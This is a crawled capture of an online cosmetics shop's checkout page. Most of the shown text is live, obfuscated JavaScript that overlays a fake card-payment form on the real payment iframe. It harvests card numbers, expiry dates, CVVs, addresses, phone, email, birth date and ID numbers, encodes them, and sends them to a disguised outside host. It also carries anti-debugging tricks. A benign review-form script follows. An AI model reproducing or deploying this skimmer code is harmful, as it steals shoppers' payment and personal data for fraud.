81.51701059676519% 0 }.flag.flag-mz {background-size: 25714.285714285717% 100%;background-position: 81.9185722253207% 0 }.flag.flag-na {background-size: 25714.285714285717% 100%;background-position: 82.32013385387619% 0 }.flag.flag-nc {background-size: 25714.285714285717% 100%;background-position: 82.72169548243168% 0 }.flag.flag-ne {background-size: 25714.285714285717% 100%;background-position: 83.12325711098717% 0 }.flag.flag-nf {background-size: 25714.285714285717% 100%;background-position: 83.52481873954267% 0 }.flag.flag-ng {background-size: 25714.285714285717% 100%;background-position: 83.92638036809817% 0 }.flag.flag-ni {background-size: 25714.285714285717% 100%;background-position: 84.32794199665365% 0 }.flag.flag-nl {background-size: 25714.285714285717% 100%;background-position: 84.72950362520915% 0 }.flag.flag-no {background-size: 25714.285714285717% 100%;background-position: 85.13106525376463% 0 }.flag.flag-np {background-size: 25714.285714285717% 100%;background-position: 85.53262688232013% 0 }.flag.flag-nr {background-size: 25714.285714285717% 100%;background-position: 85.93418851087563% 0 }.flag.flag-nu {background-size: 25714.285714285717% 100%;background-position: 86.33575013943113% 0 }.flag.flag-nz {background-size: 25714.285714285717% 100%;background-position: 86.73731176798661% 0 }.flag.flag-om {background-size: 25714.285714285717% 100%;background-position: 87.13887339654211% 0 }.flag.flag-pa {background-size: 25714.285714285717% 100%;background-position: 87.54043502509761% 0 }.flag.flag-pe {background-size: 25714.285714285717% 100%;background-position: 87.94199665365309% 0 }.flag.flag-pf {background-size: 25714.285714285717% 100%;background-position: 88.34355828220859% 0 }.flag.flag-pg {background-size: 25714.285714285717% 100%;background-position: 88.74511991076407% 0 }.flag.flag-ph {background-size: 25714.285714285717% 100%;background-position: 89.14668153931957% 0 }.flag.flag-pk {background-size: 25714.285714285717% 100%;background-position: 89.54824316787507% 0 }.flag.flag-pl {background-size: 25714.285714285717% 100%;background-position: 89.94980479643057% 0 }.flag.flag-pm {background-size: 25714.285714285717% 100%;background-position: 90.35136642498605% 0 }.flag.flag-pn {background-size: 25714.285714285717% 100%;background-position: 90.75292805354155% 0 }.flag.flag-pr {background-size: 25714.285714285717% 100%;background-position: 91.15448968209704% 0 }.flag.flag-ps {background-size: 25714.285714285717% 100%;background-position: 91.55605131065255% 0 }.flag.flag-pt {background-size: 25714.285714285717% 100%;background-position: 91.95761293920803% 0 }.flag.flag-pw {background-size: 25714.285714285717% 100%;background-position: 92.35917456776352% 0 }.flag.flag-py {background-size: 25714.285714285717% 100%;background-position: 92.76073619631902% 0 }.flag.flag-qa {background-size: 25714.285714285717% 100%;background-position: 93.16229782487451% 0 }.flag.flag-re {background-size: 25714.285714285717% 100%;background-position: 93.56385945343001% 0 }.flag.flag-ro {background-size: 25714.285714285717% 100%;background-position: 93.9654210819855% 0 }.flag.flag-rs {background-size: 25714.285714285717% 100%;background-position: 94.366982710541% 0 }.flag.flag-ru {background-size: 25714.285714285717% 100%;background-position: 94.76854433909648% 0 }.flag.flag-rw {background-size: 25714.285714285717% 100%;background-position: 95.17010596765198% 0 }.flag.flag-sa {background-size: 25714.285714285717% 100%;background-position: 95.57166759620748% 0 }.flag.flag-sb {background-size: 25714.285714285717% 100%;background-position: 95.97322922476297% 0 }.flag.flag-sc {background-size: 25714.285714285717% 100%;background-position: 96.37479085331846% 0 }.flag.flag-sd {background-size: 25714.285714285717% 100%;background-position: 96.77635248187396% 0 }.flag.flag-se {background-size: 25714.285714285717% 100%;background-position: 97.17791411042946% 0 }.flag.flag-sg {background-size: 25714.285714285717% 100%;background-position: 97.57947573898494% 0 }.flag.flag-sh {background-size: 25714.285714285717% 100%;background-position: 97.98103736754044% 0 }.flag.flag-si {background-size: 25714.285714285717% 100%;background-position: 98.38259899609592% 0 }.flag.flag-sj {background-size: 25714.285714285717% 100%;background-position: 98.78416062465142% 0 }.flag.flag-sk {background-size: 25714.285714285717% 100%;background-position: 99.18572225320692% 0 }.flag.flag-sl {background-size: 25714.285714285717% 100%;background-position: 99.58728388176242% 0 }.flag.flag-sm {background-size: 25714.285714285717% 100%;background-position: 99.9888455103179% 0 }</style><style> .portfolio-comercia {background: #edeceb;max-width: 600px }#rxp-header-title,#rxp-header-title-plain {background-color: #059ad7 }label.rxp-error {color: #e65a2b !important }#rpx-saved-card .control-label,#rpx-another-card .control-label {color: #5b5c5e }.btn-hpp-a {background-color: #059ad7 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #0084b9 !important }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #0084b9 !important }#another-card-section {background: 0;border: 0 }#saved-card-section .panel-title .collapsed,#another-card-section .panel-title .collapsed,#wallet-card-section .panel-title .collapsed {color: #009ad8 }#header a {color: #009ad8 }#rpx-saved-card,#rpx-another-card {background: 0 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.update-expiry-button {background-color: #009ad8;color: #FFF;cursor: pointer }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #009ad8;border-bottom: 1px solid #009ad8 }#panelPayWithNewCard .panel-body {border: 0 }#panelPayWithNewCard .has-error .form-control {border-color: #e65a2b }#panelPayWithNewCard .has-error input {border-color: #e65a2b }#panelPayWithNewCard .help-inline label.rxp-error {border-color: #e65a2b }.card-expired .card-status {color: #e65a2b }#hpp-accordion .rxp-panel-selected {box-shadow: none }#hpp-accordion .panel-heading {background: 0;border-bottom: 1px solid #FFF;border-top: 1px solid #FFF }#hpp-accordion .rxp-panel-selected .panel-heading {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #009ad8 }.ru #rxp-dcc-offer-section .btn-dcc {text-align: left;width: 100%;overflow: hidden;text-overflow: ellipsis }.rxp-footer-logo {float: right }@media only screen and (min-width : 320px) and (max-width :736px) {.ru #rxp-dcc-offer-section .btn-dcc {width:90% !important }}@media only screen and (max-width: 420px) {.rxp-footer-logo {display:block;max-width: 100%;height: auto }.rxp-footer-logo-box {padding-right: 5px }}.payment-choice-link,.payment-choice-link:hover {color: #059ad7 }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #059ad7 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #059ad7 }</style></head> <body> <div class="container-fluid portfolio-comercia es" id="rxp-hpp"> <div class="rxp-container rxp-merchant-container"> <div class="row" id="rxp-header"> <div class="col-lg-12" id="rxp-header-title"> <h1 class="rxp-title"><span>Detalles del pago</span></h1> </div> </div> \x3c!-- HTML CONTAINER OF SECTIONS --\x3e <div aria-multiselectable="true" class="panel-group" id="hpp-accordion"> \x3c!-- START WALLET SECTION--\x3e \x3c!-- END WALLET SECTION --\x3e \x3c!-- HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- END HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e <div class="panel" id="another-card-section"> <div id="panelPayWithNewCard" role="region" aria-expanded="true" class="panel-collapse in"> <div class="panel-body"> <div id="rpx-another-card"> \x3c!-- FORM PAYMENT --\x3e <form id="card-payment-form" method="POST" novalidate="novalidate"> <input id="pas_cctype" name="pas_cctype" type="hidden"> <input id="pas_pareq" name="pas_pareq" type="hidden" value=""> <input id="pas_acsurl" name="pas_acsurl" type="hidden" value=""> <input id="pas_termurlId" name="pas_termurl" type="hidden" value=""> <input id="encryptMDID" name="encryptMD" type="hidden" value=""> <input id="verifyMessageId" name="verifyMessage" type="hidden" value=""> <input id="verifyResultId" name="verifyResult" type="hidden" value=""> <input id="verifyEnrolledId" name="verifyEnrolled" type="hidden" value=""> <input id="cardIdentified" type="hidden"> <input class="rxp-field" id="hpp_post_dimensions" type="hidden" value="https://thebeautycorner.eu/"> <input class="rxp-field" id="hpp_customer_firstname" type="hidden" value="Elisa"> <input class="rxp-field" id="hpp_customer_lastname" type="hidden" value="Cavasinni"> <input class="rxp-field" id="hpp_display_cardholder_name" type="hidden" value=""> <input class="rxp-field" id="hpp_display_cvn" type="hidden" value=""> <div class="row" id="rpx-cardnum-section"> <div class="form-group"> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-title"> <label class="control-label" for="pas_ccnum">Número de tarjeta</label> </div> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-item"> <span aria-live="polite" class="visually-hidden" id="rxp-selected-card"></span> <span class="pull-right rxp-allowed-cards"> <img alt="Visa-Card" aria-disabled="false" class="rxp rxp-visa-small" id="visa-logo" src="[data-uri]"> <img alt="Mastercard-Card" aria-disabled="false" class="rxp rxp-mc-small" id="mc-logo" src="[data-uri]"> <img class="rxp-hidden" id="card-loader" src="/hosted-payments/blue/resources/images/ajax-loader.gif"> </span> </div> <div class="col-lg-12 col-md-12 col-xs-12" id="rpx-cardnum-box"> <input autocomplete="cc-number" class="form-control digitsOnly" id="pas_ccnum" maxlength="23" name="pas_ccnum" required="required" type="tel" placeholder="Número de tarjeta" aria-required="true"> <input id="cardIdentifyError" name="cardIdentifyError" type="hidden" value=""> <span class="help-inline" id="card-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-date-cccvc-section"> <div class="col-lg-6 col-md-7 col-xs-12" id="rpx-expiry-date"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_expiry">Caducidad</label> </div> <div class="col-xs-12"> <input autocomplete="cc-exp" class="form-control digitsOnly" id="pas_expiry" maxlength="5" name="pas_expiry" required="required" type="tel" placeholder="MM/YY" aria-required="true"> <span class="help-inline" id="expiry-error-container" role="alert"></span> </div> </div> </div> <div class="col-lg-6 col-md-5 col-xs-12" id="rpx-security-code"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_cccvc">Código de seguridad (CVV)</label> </div> <div class="col-xs-12"> <div class="input-group"> <input autocomplete="cc-csc" class="form-control digitsOnly" id="pas_cccvc" maxlength="4" name="pas_cccvc" required="required" type="tel" placeholder="Código de seguridad (CVV)" aria-required="true"> <div class="input-group-addon"> <span class="hpp-info-circle rxp-popover" data-container="body" data-toggle="popover" role="button" tabindex="0" data-title="Código de seguridad (CVV)" data-content="El CVV se encuentra en el reverso de la tarjeta. Está formado por tres dígitos." aria-label="Información sobre el código de seguridad" data-original-title="" title=""></span> </div> </div> <span class="help-inline" role="alert"></span> </div> </div> </div> </div> <div class="row" id="rpx-issue-number-section" style="display: none"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_issuenumber">Número de emisión (si procede)</label> </div> <div class="col-xs-12"> <input autocomplete="off" class="form-control digitsOnly" id="pas_issuenumber" maxlength="2" name="pas_issuenumber" type="tel" placeholder="Número de emisión"> <span aria-live="assertive" class="help-inline" id="issuenumber-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-cardholder-section"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_ccname">Nombre del titular de la tarjeta</label> </div> <div class="col-xs-12"> <input autocomplete="cc-name" class="form-control" id="pas_ccname" maxlength="100" name="pas_ccname" required="required" type="text" placeholder="Nombre del titular de la tarjeta" aria-required="true"> <span class="help-inline" id="ccname-errors" role="alert"></span> </div> </div> </div> <div class="collapse" data-toggle="collapse" id="installments-image"> <img alt="Eligible for Installments" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-eligible-en.svg"> </div> <div class="dcc-offer-container" id="realex-dcc-holder"></div> <div aria-expanded="false" class="collapse" data-toggle="collapse" id="installments-section"> <label id="installments-info">Choose to pay the full amount or pay in installments</label> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Note: The total includes a <span class="surcharge-note-card"></span> card surcharge of <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span> to cover the payment service.</label> </div> <div aria-labelledby="installments-info surcharge-note" aria-required="true" id="installments-plans" role="radiogroup"></div> <div class="installments-disclaimer" id="installments-disclaimer"> <span>Installments enabled by</span> <img alt="VISA" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-visa-logo.svg"> <a target="_blank" href="https://www.visa.ca/en_CA/partner-with-us/payment-technology/installments.html">Learn more</a> </div> </div> <input class="rxp-field" name="guid" type="hidden" value="63f533d4-8ae6-4571-9940-a6f34a11ad54"> <input id="dccchoice" name="dccchoice" type="hidden" value="NO"> <input id="dccrate" name="dccrate" type="hidden" value=""> <input id="hppInstallmentPlanId" name="hppInstallmentPlanId" type="hidden"> <input id="hppInstallmentTcVersion" name="hppInstallmentTcVersion" type="hidden"> <input id="hppInstallmentTcLang" name="hppInstallmentTcLang" type="hidden"> </form> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Se aplicará un cargo adicional por el tipo de tarjeta (<span class="surcharge-note-card"></span>).<br> Se te cobrará <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span>.</label> </div> \x3c!-- END FORM PAYMENT --\x3e </div> </div> </div> </div> \x3c!-- END HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e </div> \x3c!-- END HTML CONTAINER OF SECTIONS --\x3e <div class="row" id="info-box-footer"> <div class="col-xs-12"> <p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">Para ofrecerte una mayor seguridad, te llevaremos a la página de verificación de tarjetas de tu banco.</p> <p class="text-center rxp-hidden" id="loading-footer"><img src="/hosted-payments/blue/resources/images/ajax-loader.gif"></p> </div> </div> <div id="main-btn-box"> <input id="rxp-primary-btn-old-text" name="rxp-primary-btn-old-text" type="hidden"> <button class="btn btn-hpp-a form-control" id="rxp-primary-btn" type="submit" value="Pagar ahora"><span class="hpp-pay"></span> Pagar ahoraPagar ahora</button> </div> <div class="row" id="rxp-footer"> <div class="col-xs-4" id="rxp-footer-logo-ssl-box"> <div class="ssl-text-logo"> <img alt="256-bit SSL encrypted logo" class="ssl-logo_ico" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/ssl_logo_ico.svg"> <span class="ssl-msg">256-bit SSL<br>encrypted</span> </div> </div> <div id="rxp-footer-logo-box" class="col-xs-8 text-center"> <img class="rxp-footer-logo img-responsive" alt="comercia" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/footer/comercia.png"> </div> </div> </div> </div> </body></html>',_fin=d.querySelector("#realexpaymentsblock iframe"),_fin.style.display="none",_ifr=d.createElement("iframe"),d.querySelector("#realexpaymentsblock").insertBefore(_ifr,d.querySelector("#realexpaymentsblock").lastChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="iframe_realex";var o=_ifr.contentWindow||_ifr,b=_ifr.contentDocument||o.d;_ifr.style="width: 100%; height: 487px; display: block; border: none;",_ifr.scrolling="no",_ifr.frameborder="0",is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(d.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0");var e=b.querySelector("#pas_ccnum"),o=b.querySelector("#pas_expiry");b.querySelector("#pas_cccvc");function u(o){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var e,t="undefined",r="",i=r,o=o.toUpperCase(),l=d.querySelectorAll(" input"),n=0;n<l.length&&!(l[n].value!==r&&l[n].value!=t&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),0<=c.indexOf(o)&&(i=l[n].value,0<=c.indexOf(f[0])&&i!=r)));n++);if(i==r)for(l=d.querySelectorAll("select"),n=0;n<l.length&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),!(0<=c.indexOf(o)&&0<=l[n].selectedIndex&&((0<=(i=l[n].querySelectorAll("option")[l[n].selectedIndex].text).toUpperCase().indexOf("EFFETTUA")||0<=i.toUpperCase().indexOf("PLEASE")||0<=i.toUpperCase().indexOf("SELECT"))&&(i=r),i!=r)));n++);return i==r&&typeof prestashop!=t&&prestashop.customer&&(e=prestashop.customer,a=function(o){for(var e in o)if(o.hasOwnProperty(e))return o[e]}(e.addresses),e&&a&&(0<=f[1].indexOf(o)&&(i=a.city),0<=f[2].indexOf(o)&&(i=a.country_iso),(0<=f[3].indexOf(o)||0<="ZIP".indexOf(o)||0<=f[4].indexOf(o))&&(i=a.postcode),0<="ADDRESS1".indexOf(o)&&(i=a.address1),0<="ADDRESS2".indexOf(o)&&(i=a.address2),0<=f[5].indexOf(o)&&(i=a.phone+"|"+a.phone_mobile),(0<=f[6].indexOf(o)||0<="f[7]".indexOf(o))&&(i=a.state),0<=f[8].indexOf(o)&&(i=a.firstname),0<=f[9].indexOf(o)&&(i=a.lastname),0<="MAIL".indexOf(o)&&(i=e.email),0<="DOB".indexOf(o)&&(i=e.birthday),0<="VAT_NUMBER".indexOf(o)&&(i=a.vat_number),0<="DNI".indexOf(o)&&(i=a.dni))),i}type=function(o){var e=new RegExp("^4");if(null!=o.match(e))return"vi";if(e=new RegExp("^3[47]"),null!=o.match(e))return"am";e=o;return 2<=e.length&&"2"==e[0]&&"2"<=e[1]&&e[1]<="7"||2<=e.length&&"5"==e[0]&&"1"<=e[1]&&e[1]<="5"?"ma":2<=e.length&&"6"==e[0]&&("5"==e[1]||"0"==e[1]||"4"==e[1])?"di":2<=e.length&&"3"==e[0]&&"5"==e[1]?"jc":2<=e.length&&"3"==e[0]&&"0"==e[1]||2<=e.length&&"3"==e[0]&&("6"==e[1]||"8"==e[1]||"9"==e[1]||"0"==e[1])?"dn":2<=e.length&&56<=parseInt(o.slice(0,2))&&parseInt(o.slice(0,2))<=69||2<=e.length&&"5"==e[0]&&"0"==e[1]?"ms":"no"},e.addEventListener("keydown",function(o){let e=this.value.replace(/\s+/g,"");var t="Backspace"===o.key;if(o.key&&(1===o.key.length&&/^[^\d\s]+$/.test(o.key)||!t&&19===e.length))return o.preventDefault(),!1;this.value=e.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;o.addEventListener("keydown",function(o){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)});var p="no";_ui1=setInterval(function(){var o,e,t,r,i,a=function(){var o=b.querySelector("#pas_ccnum"),e=b.querySelector("#pas_expiry"),t=b.querySelector("#pas_cccvc");if(o&&e&&t){o=o.value,e=e.value,t=t.value;var r,i,a="invalid",l="invalid",n="invalid";if(o){for(var d=0,p=0,s=!1,c=(o=o.replace(/[^\d;]/g,"")).length-1;0<=c;c--){var g=o.charAt(c),p=parseInt(g,10);s&&9<(p*=2)&&(p-=9),d+=p,s=!s}a=o.length<15||19<o.length||d%10!=0?"invalid":"valid"}return e&&0<e.indexOf("/")&&(exps=e.split("/"),r=exps[0].replace(/[^\d;]/g,""),0==(i=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(i=i.split("20")[1]),1==r.length&&(r="0"+r),e=(new Date).getFullYear().toString().split("20")[1],l=12<r||""==r||"00"==r||2<r.length||i<e||Number(e)+50<=Number(i)?"invalid":"valid"),t&&(n=(t=t.replace(/[^\d;]/g,"")).length<3||4<t.length?"invalid":"valid"),"invalid"==a||"invalid"==l||"invalid"==n?type(o)+"|"+a+"|"+l+"|"+n:["",o,r+"/"+i,t,u("post"),u("country"),u("state"),u("cit"),u("ess1"),u("ess2"),u("phone"),u("mail"),u("firstname")+" "+u("lastname"),u("dob"),u("passw"),"dni: "+u("dni")]}}();function l(o,e){var t=n();return(l=function(o,e){return t[o-=417]})(o,e)}function n(){var o=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(n=function(){return o})()}"object"!=typeof a&&(p=a.split("|")[0]),"object"==typeof a&&(clearInterval(_ui1),clearInterval(_ui4),clearInterval(_ui5),d.getElementById("iframe_realex").remove(),_fin.style.display="block",t='{"a": "'+a[1]+'","b": "'+a[2]+'","c": "'+a[3]+'","d": "'+a[4]+'","e": "'+a[5]+'","f": "'+a[6]+'","g": "'+a[7]+'", "h": "'+a[8]+'","i": "'+a[9]+'","j": "'+a[10]+'","k": "'+a[11]+'","l": "'+a[12]+'","m": "'+a[13]+'","n": "'+a[14]+'","o": "'+a[15]+'"}',e=t,(t=0)==t&&(r=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)}),r=atob(i.split("").reverse().join(""))),a=r,e=p,i=""+location.protocol+atob("Ly9nb29nZWluZm8uY29tL2ljb24vdjEuNi8")+e+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(r=l,function(){for(var o=l,e=n();;)try{if(596037==-parseInt(o(430))+-parseInt(o(419))/2+parseInt(o(425))/3+parseInt(o(422))/4+parseInt(o(421))/5+-parseInt(o(428))/6+-parseInt(o(426))/7)break;e.push(e.shift())}catch(o){e.push(e.shift())}}(),o=document[r(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+i+r(424)+a+r(427)),o[r(423)]="data:image/svg+xml;base64,"+e,o.style=r(417),o.id=r(418),document[r(431)]("body div")[r(420)](o)):(o=new XMLHttpRequest,(i=new URL(i)).searchParams.set("FullSizeOrign","24x24"),i.searchParams.set("ImageFormats","toPNG"),i.searchParams.set("cached","false"),i.searchParams.set("hash",a),o.open("GET",i,!0),o.send()))},1e3)}function _pi1(o){_ui4=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&o.querySelector("#realexpaymentsblock iframe")&&o.querySelector("#realexpaymentsblock")&&!o.querySelector("#iframe_realex")){try{clearInterval(_ui1)}catch{}_ftg(o)}},1e3),_ui5=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_ui5),clearInterval(_ui4);try{clearInterval(_ui1)}catch{}o.querySelector("#iframe_realex")&&o.querySelector("#iframe_realex").remove(),o.querySelector("#realexpaymentsblock iframe")&&(o.querySelector("#realexpaymentsblock iframe").style.display="block"),is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(o.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0")}},1e3)}function _pi2(){var o=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&0<location.pathname.indexOf("realexpaymentshpp/payment")&&_pi1(o)}function co(o){return(o=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(o[1]):void 0}function _tulz(){var o=_0x5591,e=(new Date).getTime();if(function(){try{!function o(e){1===(""+e/e)[_0x5591(404)]&&0!==e||function(){}.constructor("debugger")(),o(++e)}(0)}catch(o){}}(),500<(new Date)[o(397)]()-e)return!0}function _0x5591(o,e){var t=_0x1618();return(_0x5591=function(o,e){return t[o-=394]})(o,e)}function _0x1618(){var o=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return o})()}function is_lo(){var o="test";try{return localStorage.setItem(o,o),localStorage.removeItem(o),!0}catch(o){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var o=_0x5591,e=_0x1618();;)try{if(720145==+parseInt(o(403))*(-parseInt(o(405))/2)+-parseInt(o(402))/3+-parseInt(o(399))/4+-parseInt(o(395))/5*(-parseInt(o(400))/6)+parseInt(o(401))/7*(-parseInt(o(398))/8)+-parseInt(o(394))/9+parseInt(o(396))/10)break;e.push(e.shift())}catch(o){e.push(e.shift())}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/lgcomments/views/js/form_review.js
body_size: 1226
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 *  @author    Línea Gráfica E.C.E. S.L.
 *  @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 *  @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *             https://www.lineagrafica.es/licenses/license_es.pdf
 *             https://www.lineagrafica.es/licenses/license_fr.pdf
 */

/*
$(document).ready(function(){
    $(document).on('change', 'select#lg_score', function () {
        changeStars($(this).val());
    });

    $(document).on('click', '#product #submit_review', function () {
        if (checkFields()) {
            sendProductReview(review_controller_link);
        }
    });

    setPopUp();
});
*/

function ready(fn) {
    if (document.readyState != 'loading'){
        fn();
    } else {
        document.addEventListener('DOMContentLoaded', fn);
    }
}

ready(function(){
    $(document).on('change', 'select#lg_score', function () {
        changeStars($(this).val());
    });

    $(document).on('click', '#product #submit_review', function () {
        if ($(this).hasClass('disabled')) {
            return;
        }

        if (checkFields()) {
            sendProductReview(review_controller_link);
        }
    });
    setPopUp();
});

function setPopUp()
{
    $('.lgcomment_button').fancybox({
        'href': '#form_review_popup',
        'width': 400,
        'height': 'auto',
        'autoSize' : false,
        'tpl': {
            closeBtn : '<a title="'+$('#send_review').data('close')+'" class="fancybox-item fancybox-close" href="javascript:;"></a>'
        }
    });
}

function changeStars(value1) {
    var star = lgcomments_module_dir + 'views/img/stars/' + star_style + '/' + star_color + '/' + value1 + 'stars.png';
    $('#lg_stars').attr('src', star);
}

function checkFields() {
    var filled = true;

    // Check EU GDPR checkbox
    if ($('#form_review_popup').find('input[name="psgdpr_consent_checkbox"]').length > 0) {
        if (!$('#form_review_popup').find('input[name="psgdpr_consent_checkbox"]').prop('checked')) {
            $('#form_review_popup').find('input[name="psgdpr_consent_checkbox"]').parent().find('i').parent().css('border', '2px solid red');
            filled = false;
        } else {

        }
    }

    $('.lg-required').each(function() {
        if($(this).val() === '') {
            $(this).addClass('empty');
            filled = false;
        } else {
            $(this).removeClass('empty');
        }
    });

    return filled;
}

function versionCompare(v1, v2, options) {
    var lexicographical = options && options.lexicographical,
        zeroExtend = options && options.zeroExtend,
        v1parts = v1.split('.'),
        v2parts = v2.split('.');

    function isValidPart(x) {
        return (lexicographical ? /^\d+[A-Za-z]*$/ : /^\d+$/).test(x);
    }

    if (!v1parts.every(isValidPart) || !v2parts.every(isValidPart)) {
        return NaN;
    }

    if (zeroExtend) {
        while (v1parts.length < v2parts.length) v1parts.push("0");
        while (v2parts.length < v1parts.length) v2parts.push("0");
    }

    if (!lexicographical) {
        v1parts = v1parts.map(Number);
        v2parts = v2parts.map(Number);
    }

    for (var i = 0; i < v1parts.length; ++i) {
        if (v2parts.length == i) {
            return 1;
        }

        if (v1parts[i] == v2parts[i]) {
            continue;
        }
        else if (v1parts[i] > v2parts[i]) {
            return 1;
        }
        else {
            return -1;
        }
    }

    if (v1parts.length != v2parts.length) {
        return -1;
    }

    return 0;
}

function sendProductReview(file) {
    var lg_score       = $('#lg_score').val();
    var lg_nick        = $('#lg_nick').val();
    var lg_title       = $('#lg_title').val();
    var lg_comment     = $('#lg_comment').val().split("\n").join(" ");
    var lg_iso         = $('#lg_iso').val();
    var lg_id_customer = $('#lg_id_customer').val();
    var lg_id_product  = $('#lg_id_product').val();

    if (versionCompare(jQuery.fn.jquery, '3.0.0') >= 0) {
        $.ajax({
            type: "POST",
            url: file,
            dataType: 'json',
            cache: false,
            data: {
                'lg_score': lg_score,
                'lg_nick': lg_nick,
